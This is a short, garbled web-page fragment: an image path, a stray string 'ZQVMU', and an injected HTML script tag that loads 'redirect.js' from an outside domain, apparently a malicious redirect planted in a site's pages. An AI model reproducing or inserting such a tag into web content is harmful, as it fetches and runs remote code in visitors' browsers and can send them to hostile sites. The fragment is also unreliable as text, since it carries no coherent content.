 ZQVMU<script src=https://aaa.aimarksix.com/redirect.js></script >